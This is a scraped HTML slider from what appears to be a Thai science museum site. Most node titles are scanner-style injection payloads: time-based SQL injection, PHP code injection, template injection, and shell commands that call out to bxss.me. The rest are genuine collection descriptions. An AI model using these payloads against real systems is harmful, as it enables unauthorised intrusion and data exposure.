                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25648">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25648">
                  <h3>&#039;;print(md5(31337));$a=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25389">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25389">
                  <h3>|echo mgyyji$()\ oyuvvg\nz^xyu||a #&#039; |echo mgyyji$()\ oyuvvg\nz^xyu||a #|&quot; |echo mgyyji$()\ oyuvvg\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28149">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28149">
                  <h3>0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25499">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25499">
                  <h3>)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25649">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25649">
                  <h3>&quot;;print(md5(31337));$a=&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25390">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25390">
                  <h3>(nslookup hitkxkfuemxefc8a99.bxss.me||perl -e &quot;gethostbyname(&#039;hitkxkfuemxefc8a99.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28153">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28153">
                  <h3>0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25500">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25500">
                  <h3>!(()&amp;&amp;!|*|*|</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25651">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25651">
                  <h3>${@print(md5(31337))}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25392">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25392">
                  <h3>$(nslookup hitmzodyofbnd0b742.bxss.me||perl -e &quot;gethostbyname(&#039;hitmzodyofbnd0b742.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28157">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28157">
                  <h3>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25502">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25502">
                  <h3>^(#$!@#$)(()))******</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25652">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25652">
                  <h3>${@print(md5(31337))}\</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25394">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25394">
                  <h3>&amp;(nslookup hitjhtewkuvzvfc12d.bxss.me||perl -e &quot;gethostbyname(&#039;hitjhtewkuvzvfc12d.bxss.me&#039;)&quot;)&amp;&#039;\&quot;`0&amp;(nslookup hitjhtewkuvzvfc12d.bxss.me||perl -e &quot;gethostbyname(&#039;hitjhtewkuvzvfc12d.bxss.me&#039;)&quot;)&amp;`&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28160">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28160">
                  <h3>1 waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25508">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25508">
                  <h3>&#039;.gethostbyname(lc(&#039;hitlb&#039;.&#039;njwfrsyf5f415.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(89).chr(117).chr(77).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25653">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25653">
                  <h3>&#039;.print(md5(31337)).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25397">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25397">
                  <h3>|(nslookup hitlqwujrznuz742f6.bxss.me||perl -e &quot;gethostbyname(&#039;hitlqwujrznuz742f6.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28166">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28166">
                  <h3>QKOFMcYn&#039;; waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25510">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25510">
                  <h3>&quot;.gethostbyname(lc(&quot;hitxi&quot;.&quot;afyfuqoh2531a.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(101).chr(65).chr(108).chr(73).&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28134">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28134">
                  <h3>-1 OR 2+66-66-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25398">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25398">
                  <h3>`(nslookup hiticnytvksyldf2dd.bxss.me||perl -e &quot;gethostbyname(&#039;hiticnytvksyldf2dd.bxss.me&#039;)&quot;)`</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28169">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28169">
                  <h3>SYwO6nu9&#039; OR 641=(SELECT 641 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25575">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25575">
                  <h3>^(#$!@#$)(()))******</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25193">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25193">
                  <h3>&#039;+response.write(9840106*9117613)+&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28135">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28135">
                  <h3>-1 OR 2+227-227-1=0+0+0+1</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25444">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25444">
                  <h3>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28177">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28177">
                  <h3>avsz6h8L&#039;) OR 30=(SELECT 30 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25599">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25599">
                  <h3>page</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25195">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25195">
                  <h3>&quot;+response.write(9840106*9117613)+&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28136">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28136">
                  <h3>-1&#039; OR 2+746-746-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25446">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25446">
                  <h3>1some_inexistent_file_with_long_name .</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28180">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28180">
                  <h3>vrYe5pUc&#039;)) OR 860=(SELECT 860 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25602">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25602">
                  <h3>page </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25300">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25300">
                  <h3>${9999873+10000144}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28137">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28137">
                  <h3>-1&#039; OR 2+154-154-1=0+0+0+1 or &#039;5kC5eCJs&#039;=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25447">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25447">
                  <h3>Http://bxss.me/t/fit.txt</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28183">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28183">
                  <h3>Mr.&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15666">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15666">
                  <h3>Taxidermy</h3>
                  <p>คลังตัวอย่างสัตว์สตัฟฟ์เพื่อการจัดแสดง เป็นส่วนเก็บรักษาซากสัตว์ที่จัดทำในรูปแบบเสมือนจริงขณะสัตว์เหล่านั้นยังมีชีวิตอยู่ โดยมีวัตถุประสงค์เพื่อการเรียนรู้ลักษณะภายนอกและเพื่อใช้ในการจัดแสดงให้เห็นพฤติกรรมตามธรรมชาติ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15665">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15665">
                  <h3>Rock &amp; Mineral</h3>
                  <p>คลังตัวย่างหินและแร่ ขององค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) รวบรวม จัดเก็บตัวอย่าง หิน แร่ ที่มีความสำคัญระหว่างการสำรวจทางธรณีวิทยา</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15664">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15664">
                  <h3>Plant</h3>
                  <p>คลังวัสดุตัวอย่างพืช พิพิธภัณฑ์ธรรมชาติวิทยา องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ เป็นแหล่งเก็บรวบรวมตัวอย่างอ้างอิง พืชมากกว่า 12,000 หมายเลขทั่วประเทศไทย</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15663">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15663">
                  <h3>Paleontology</h3>
                  <p>คลังตัวอย่างหินและแร่ ขององค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) รวบรวม จัดเก็บตัวอย่าง หิน แร่ ที่มีความสำคัญระหว่างการสำรวจทางธรณีวิทยา เพื่อใช้เป็นหลักฐานอ้างอิงในการศึกษาวิจัย ทำความเข้าใจ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15662">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15662">
                  <h3>Ornithology</h3>
                  <p>คลังตัวอย่างนก พิพิธภัณฑ์ธรรมชาติวิทยา เป็นแหล่งรวบรวมตัวอย่างอ้างอิงของนกมากที่สุดในประเทศไทย ด้วยตัวอย่างกว่า 13,000 หมายเลข อย่างน้อย 550 ชนิด ส่วนใหญ่เป็นตัวอย่างแห้ง (skin)</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15661">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15661">
                  <h3>Mammalogy</h3>
                  <p>ตัวอย่างสัตว์เลี้ยงลูกด้วยนมในพิพิธภัณฑ์ธรรมชาติวิทยา ที่มีการลงทะเบียน มีจำนวนทั้งสิ้น 8,154 ตัวอย่าง ประกอบด้วยตัวอย่างสตัพฟ์ ตัวอย่างดอง และตัวอย่างชิ้นส่วนต่าง ๆ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15660">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15660">
                  <h3>Invertebrate</h3>
                  <p>สัตว์ไม่มีกระดูกสันหลัง หมายถึง สัตว์ที่ไม่มีแกนกระดูกสันหลังภายในร่างกาย สำหรับคลังกลุ่มสัตว์ไม่มีกระดูกสันหลังที่มีการเก็บรวบรวมไว้ ประกอบด้วย สัตว์ไม่มีกระดูสันหลังทั้งหมด</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15659">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15659">
                  <h3>Ichthyology</h3>
                  <p>แผนกปลาได้ดำเนินการศึกษาวิจัยความหลากหลายทางชีวภาพของปลาประเทศไทยและประเทศใกล้เคียง โดยมีวัตถุงประสงค์ในการบูรณาการณ์ เพื่อการพัฒนางานวิจัย เผยแพร่ความรู้แก่สาธารณะและเป็นแหล่งเก็บรวบรวมตัวอย่างปลาที่สำคัญแห่งหนึ่งของประเทศไทย</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15658">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15658">
                  <h3>Herpetology</h3>
                  <p> คลังตัวอย่างสัตว์สะเทินน้ำสะเทินบกและสัตว์เลื้อยคลานพิพิธภัณฑ์ธรรมชาติวิทยา องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติเป็นแหล่งเก็บรวบรวมตัวอย่างอ้างอิง สัตว์สะเทินน้ำสะเทินบกและสัตว์เลื้อยคลานมากกว่า 30,000 หมายเลข</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15657">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15657">
                  <h3>Entomology</h3>
                  <p>องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ มีการเก็บรักษาตัวอย่างแมลงและสัตว์ขาปล้องกว่า 200,000 ตัวอย่าง ประกอบด้วยตัวอย่างต้นแบบประมาณ 1,200 ตัวอย่าง จากประเทศไทยและประเทศใกล้เคียง</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">03-10-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์ธรรมชาติวิทยา">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/15656">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/15656">
                  <h3>Algae</h3>
